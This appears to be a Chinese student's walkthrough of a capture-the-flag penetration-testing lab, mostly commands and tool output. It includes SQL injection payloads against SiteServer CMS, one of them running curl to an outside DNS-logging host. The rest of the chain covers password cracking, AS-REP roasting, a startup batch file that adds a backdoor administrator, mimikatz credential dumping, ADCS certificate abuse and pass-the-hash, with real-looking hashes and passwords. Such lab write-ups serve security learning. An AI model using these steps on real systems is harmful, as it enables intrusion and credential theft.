
39.98.121.198
TunnelX
flag02
第1关
请测试暴露在公网上的 Web 应用的安全性,并尝试获取目标数据库权限。
第2关
由于处于一个封闭的内网环境。搭建好特定的隧道,对目标内网展开信息收集。
第3关
寻找到主机上的薄弱点,尝试将权限提升至SYSTEM。
第4关
发现域控制器所存在的漏洞,尝试获取域内管理员权限。
┌──(kali㉿kali)-[~/桌面/tools/tools/fscan_all_version]
└─$ ./fscan -h 39.98.121.198
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.4
start infoscan
39.98.121.198:80 open
Open result.txt error, open result.txt: permission denied
[*] alive ports len is: 1
start vulscan
[*] WebTitle http://39.98.121.198 code:200 len:24977 title:Zosimos
Open result.txt error, open result.txt: permission denied
已完成 1/1
[*] 扫描结束,耗时: 9.395559347s
──(kali㉿kali)-[~/桌面/tools/tools/fscan_all_version]
└─$ sudo ./fscan -h 39.98.121.198 -p 1-65535
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.4
start infoscan
39.98.121.198:80 open
39.98.121.198:2121 open(FTP默认端口 21,此处为非标准)
39.98.121.198:3389 open
39.98.121.198:47001 open
39.98.121.198:49666 open
39.98.121.198:49665 open
39.98.121.198:49668 open
39.98.121.198:49667 open
39.98.121.198:49669 open
39.98.121.198:49664 open
39.98.121.198:49675 open
39.98.121.198:49677 open
[*] alive ports len is: 12
start vulscan
[*] WebTitle http://39.98.121.198 code:200 len:24977 title:Zosimos
[*] WebTitle http://39.98.121.198:47001 code:404 len:315 title:Not Found
已完成 11/12 [-] (52/210) rdp 39.98.121.198:3389 administrator Aa1234 remote error: tls: access denied
已完成 11/12 [-] (104/210) rdp 39.98.121.198:3389 admin 123qwe remote error: tls: access denied
已完成 11/12 [-] (156/210) rdp 39.98.121.198:3389 guest admin123!@# remote error: tls: access denied
已完成 11/12 [-] (208/210) rdp 39.98.121.198:3389 guest 1q2w3e remote error: tls: access denied
已完成 12/12
[*] 扫描结束,耗时: 8m14.375625254s| 47001、49xxx | Windows RPC/DCOM 端口 | 系统默认服务端口,无明显漏洞特征,需结合系统版本判断 |
|---|---|---|
2121端口有ftp匿名登陆,有个secret.7z,但需要密码
先将secret.7z转换为john格式,然后再用john去爆破密码
遇到报错一般需要装一下依赖(我没遇到)
su apt install liblzma-dev apt-get install cpanminus cpan Compress::Raw::Lzma
7z2john secret.7z >1.txt
john 1.txt --wordlist=/usr/share/wordlists/rockyou.txt
john 1.txt --wordlist=./rockyou.txt爆出密码13131313

得到
A strange character string, You're the only one I'm telling
e7d41890-5742-48f0-9f3c-1393db541fc7这东西其实就是一个sscms的api-key:API 身份认证,有这东西就能直接访问后台的接口了,也能直接sql注入了,因为那个后台洞其实就是注入的/api/pages/cms/libraryText/list
┌──(kali㉿kali)-[~]
└─$ ftp anonymous@39.98.121.198 2121
Connected to 39.98.121.198.
220 Microsoft FTP Service
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls
229 Entering Extended Passive Mode (|||50255|)
125 Data connection already open; Transfer starting.
-rwxrwxrwx 1 owner group 315 Sep 11 2023 secret.7z
226 Transfer complete.
ftp> get secret.7z
local: secret.7z remote: secret.7z
229 Entering Extended Passive Mode (|||50256|)
125 Data connection already open; Transfer starting.
100% |*********************************************************************************************************************************************************************| 315 4.44 KiB/s 00:00 ETA
226 Transfer complete.
WARNING! 2 bare linefeeds received in ASCII mode.
File may not have transferred correctly.
315 bytes received in 00:00 (4.41 KiB/s)

而且搜 6.15.51漏洞,也能发现为SiteServer CMS v16.5
存在cve:https://github.com/siteserver/cms/issues/3237
用这个脚本
TunnelX/udf-dnscat.py at master · datouo/TunnelX
跑完后再发包就行
POST /api/pages/cms/libraryText/list HTTP/1.1
Host: 39.98.121.198
X-SS-API-KEY: e7d41890-5742-48f0-9f3c-1393db541fc7
Content-Type: application/json
Content-Length: 127
{"siteId":1,"keyword":"' and 1=(select @@Version)--","groupId":0,"page":1,"perPage":24}POST /api/pages/cms/libraryText/list HTTP/1.1
Host: 39.98.121.198
X-SS-API-KEY: e7d41890-5742-48f0-9f3c-1393db541fc7
Content-Type: application/json
Content-Length: 127
{"siteId":1,"keyword":"';select sys_eval('curl `whoami`.bbcocf.dnslog.cn')-- ","groupId":0,"page":1,"perPage":24}
后面要用域名,就算了
flag03
(感谢学长为我们搭vps代理)
改一下proxychains配置即可
proxychains4 curl 172.22.61.50DC的ldap匿名访问
┌──(root㉿kali)-[~]
└─# proxychains ldapsearch -H ldap://172.22.61.17 -b "DC=xiaorang,DC=lab" -x|grep ',CN=Users,DC=xiaorang,DC=lab'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 47.94.74.23:6666 ... 172.22.61.17:389 ... OK
dn: CN=Administrator,CN=Users,DC=xiaorang,DC=lab
dn: CN=Guest,CN=Users,DC=xiaorang,DC=lab
distinguishedName: CN=Guest,CN=Users,DC=xiaorang,DC=lab
dn: CN=DefaultAccount,CN=Users,DC=xiaorang,DC=lab
dn: CN=krbtgt,CN=Users,DC=xiaorang,DC=lab
dn: CN=Domain Computers,CN=Users,DC=xiaorang,DC=lab
dn: CN=Domain Controllers,CN=Users,DC=xiaorang,DC=lab
dn: CN=Schema Admins,CN=Users,DC=xiaorang,DC=lab
dn: CN=Enterprise Admins,CN=Users,DC=xiaorang,DC=lab
dn: CN=Cert Publishers,CN=Users,DC=xiaorang,DC=lab
dn: CN=Domain Admins,CN=Users,DC=xiaorang,DC=lab
dn: CN=Domain Users,CN=Users,DC=xiaorang,DC=lab
dn: CN=Domain Guests,CN=Users,DC=xiaorang,DC=lab
dn: CN=Group Policy Creator Owners,CN=Users,DC=xiaorang,DC=lab
dn: CN=RAS and IAS Servers,CN=Users,DC=xiaorang,DC=lab
dn: CN=Allowed RODC Password Replication Group,CN=Users,DC=xiaorang,DC=lab
dn: CN=Denied RODC Password Replication Group,CN=Users,DC=xiaorang,DC=lab
dn: CN=Read-only Domain Controllers,CN=Users,DC=xiaorang,DC=lab
dn: CN=Enterprise Read-only Domain Controllers,CN=Users,DC=xiaorang,DC=lab
dn: CN=Cloneable Domain Controllers,CN=Users,DC=xiaorang,DC=lab
dn: CN=Protected Users,CN=Users,DC=xiaorang,DC=lab
distinguishedName: CN=Protected Users,CN=Users,DC=xiaorang,DC=lab
dn: CN=Key Admins,CN=Users,DC=xiaorang,DC=lab
dn: CN=Enterprise Key Admins,CN=Users,DC=xiaorang,DC=lab
dn: CN=DnsAdmins,CN=Users,DC=xiaorang,DC=lab
distinguishedName: CN=DnsAdmins,CN=Users,DC=xiaorang,DC=lab
dn: CN=DnsUpdateProxy,CN=Users,DC=xiaorang,DC=lab
dn: CN=wangmei,CN=Users,DC=xiaorang,DC=lab
distinguishedName: CN=wangmei,CN=Users,DC=xiaorang,DC=lab
dn: CN=zhangjing,CN=Users,DC=xiaorang,DC=lab
dn: CN=wangyong,CN=Users,DC=xiaorang,DC=lab
dn: CN=huangyong,CN=Users,DC=xiaorang,DC=lab
dn: CN=lixiang,CN=Users,DC=xiaorang,DC=lab
dn: CN=chenlei,CN=Users,DC=xiaorang,DC=lab
distinguishedName: CN=chenlei,CN=Users,DC=xiaorang,DC=lab
dn: CN=yangjie,CN=Users,DC=xiaorang,DC=lab
distinguishedName: CN=yangjie,CN=Users,DC=xiaorang,DC=lab
dn: CN=zhangjun,CN=Users,DC=xiaorang,DC=lab
dn: CN=yangdming,CN=Users,DC=xiaorang,DC=lab
dn: CN=zhangmei,CN=Users,DC=xiaorang,DC=lab
dn: CN=wangrong,CN=Users,DC=xiaorang,DC=lab
dn: CN=zhangpeng,CN=Users,DC=xiaorang,DC=lab
dn: CN=liuyun,CN=Users,DC=xiaorang,DC=lab
distinguishedName: CN=liuyun,CN=Users,DC=xiaorang,DC=lab
dn: CN=Shutdown_group,CN=Users,DC=xiaorang,DC=lab
这样我们可以得到所以的域用户名
所以往output.txt里放用户名
wangmei
zhangjing
wangyong
huangyong
lixiang
chenlei
yangjie
zhangjun
yangdming
zhangmei
wangrong
zhangpeng
liuyun
Shutdown_groupAS-REP Roasting,先尝试一下有没有不需要Kerberos预身份验证的用户
┌──(root㉿kali)-[~]
└─# proxychains python3 '/usr/share/doc/python3-impacket/examples/GetNPUsers.py' -dc-ip 172.22.61.17 -usersfile output.txt xiaorang.lab/
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain ... 47.94.74.23:6666 ... 172.22.61.17:88 ... OK
[-] User wangmei doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain ... 47.94.74.23:6666 ... 172.22.61.17:88 ... OK
[-] User zhangjing doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain ... 47.94.74.23:6666 ... 172.22.61.17:88 ... OK
[-] User wangyong doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain ... 47.94.74.23:6666 ... 172.22.61.17:88 ... OK
[-] User huangyong doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain ... 47.94.74.23:6666 ... 172.22.61.17:88 ... OK
[-] User lixiang doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain ... 47.94.74.23:6666 ... 172.22.61.17:88 ... OK
[-] User chenlei doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain ... 47.94.74.23:6666 ... 172.22.61.17:88 ... OK
[-] User yangjie doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain ... 47.94.74.23:6666 ... 172.22.61.17:88 ... OK
[-] User zhangjun doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain ... 47.94.74.23:6666 ... 172.22.61.17:88 ... OK
$krb5asrep$23$yangdming@XIAORANG.LAB:8979582c48ee2662258913db929ab81e$e4a3e67d90560054fa18011834a81c23a2a289cbf71ba228583393ae69b3d878602ba2a944ed37bb8d9705f08169014c5e7efdbc742283e883c1fc851d9b44390bf4538b53c4d8d4840975ac39df8ee334f9cc5dbb8c1b5f02d34bf836827a182d121d3c306b09dc65681cb4cf86b34f3ec338620e0de4438a3ea9f1263c43d9c69436fc3705c37bf95aec82fb1df10d1ec809574a5511ebb26078cd5ee8f84ba9d0121e13270a97d731da4e1e2070f80ef4f96a73e85f697eb133ffb2ed6f55686756c0b9edb41a42b6c42ea2e56e3fbe5ed4250f079c4fe76282f9fa1193a2aba422c875b90bda4f22d967
[proxychains] Strict chain ... 47.94.74.23:6666 ... 172.22.61.17:88 ... OK
[-] User zhangmei doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain ... 47.94.74.23:6666 ... 172.22.61.17:88 ... OK
[-] User wangrong doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain ... 47.94.74.23:6666 ... 172.22.61.17:88 ... OK
[-] User zhangpeng doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain ... 47.94.74.23:6666 ... 172.22.61.17:88 ... OK
[-] User liuyun doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain ... 47.94.74.23:6666 ... 172.22.61.17:88 ... OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
$krb5asrep$23$yangdming@XIAORANG.LAB:8979582c48ee2662258913db929ab81e$e4a3e67d90560054fa18011834a81c23a2a289cbf71ba228583393ae69b3d878602ba2a944ed37bb8d9705f08169014c5e7efdbc742283e883c1fc851d9b44390bf4538b53c4d8d4840975ac39df8ee334f9cc5dbb8c1b5f02d34bf836827a182d121d3c306b09dc65681cb4cf86b34f3ec338620e0de4438a3ea9f1263c43d9c69436fc3705c37bf95aec82fb1df10d1ec809574a5511ebb26078cd5ee8f84ba9d0121e13270a97d731da4e1e2070f80ef4f96a73e85f697eb133ffb2ed6f55686756c0b9edb41a42b6c42ea2e56e3fbe5ed4250f079c4fe76282f9fa1193a2aba422c875b90bda4f22d967hashcat -m 18200 '$krb5asrep$23$yangdming@XIAORANG.LAB:8979582c48ee2662258913db929ab81e$e4a3e67d90560054fa18011834a81c23a2a289cbf71ba228583393ae69b3d878602ba2a944ed37bb8d9705f08169014c5e7efdbc742283e883c1fc851d9b44390bf4538b53c4d8d4840975ac39df8ee334f9cc5dbb8c1b5f02d34bf836827a182d121d3c306b09dc65681cb4cf86b34f3ec338620e0de4438a3ea9f1263c43d9c69436fc3705c37bf95aec82fb1df10d1ec809574a5511ebb26078cd5ee8f84ba9d0121e13270a97d731da4e1e2070f80ef4f96a73e85f697eb133ffb2ed6f55686756c0b9edb41a42b6c42ea2e56e3fbe5ed4250f079c4fe76282f9fa1193a2aba422c875b90bda4f22d967' /usr/share/wordlists/rockyou.txt --force
yangdming:kier@n10evil-winrm连接
proxychains evil-winrm -i 172.22.61.34 -u yangdming -p kier@n10跑
proxychains bloodhound-python -u yangdming -p kier@n10 -d xiaorang.lab -c all -ns 172.22.61.17 --zip --dns-tcp或者upload 一个SharpHound.exe 采集一些信息
可以利用启动项提权,编写以下内容到add.bat:
- 首先把yangdming添加到本地管理员组内,方便后面信息搜集
- 然后把LocalAccountTokenFilterPolicy设置为1,否则后面用户在PTH的时候会爆
[-] rpc_s_access_denied错误 - 接着添加benbi后门用户
@echo off
net localgroup administrators yangdming /add
reg ADD HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f
net user huhuh pass@123 /add

net localgroup administrators huhuh /add将add.bat上传到启动目录中,然后重启、
upload add.bat "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp\add.bat"
shutdown -r -t 0之后重启会看到多了个用户huhuh
proxychains python3 /usr/share/doc/python3-impacket/examples/wmiexec.py huhuh:pass@123@172.22.61.34 -codec gbk 
flag4
抓hash
proxychains evil-winrm -i 172.22.61.34 -u huhuh -p pass@123upload mimidrv.sys .
upload mimilib.dll .
upload mimispool.dll .
upload mimikatz.exe .要加.\
.\mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit" > 2.txt然后试了一下用yangdming也行,毕竟都是管理员

eeed7b5c2a9fe2882e30910b1a606e24首先看了一下ADCS
proxychains certipy-ad find -u win2012\$@xiaorang.lab -hashes 00000000000000000000000000000000:eeed7b5c2a9fe2882e30910b1a606e24 -dc-ip 172.22.61.17 -vulnerable
发现有ESC1/ESC2/ESC3
在/etc/hosts添加一下解析
172.22.61.17 xiaorang.lab
172.22.61.17 dc.xiaorang.labproxychains certipy-ad req -u win2012\$@xiaorang.lab -hashes 00000000000000000000000000000000:eeed7b5c2a9fe2882e30910b1a606e24 -target 172.22.61.17 -ca xiaorang-DC-CA-CA -template win2012 -upn administrator@xiaorang.lab转换格式请求TGT
proxychains certipy-ad auth -pfx administrator.pfx -dc-ip 172.22.61.17很奇怪,我这一步爆错了,显示[-] Got error while trying to request TGT: Kerberos SessionError: KDC_ERR_PADATA_TYPE_NOSUPP(KDC has no support for padata type)
我以为可能是版本的问题,WP 用的是 Certipy v4.7.0,至少我用的是 Certipy v5.0.3,但换了版本也没用,那可能是环境变了吧,不知道。
得到用户hash :aad3b435b51404eeaad3b435b51404ee:e26a28fd9daa8a6a4d3c5adbbdcb0f53
proxychains python3 '/usr/share/doc/python3-impacket/examples/wmiexec.py' xiaorang.lab/administrator@172.22.61.17 -hashes aad3b435b51404eeaad3b435b51404ee:e26a28fd9daa8a6a4d3c5adbbdcb0f53
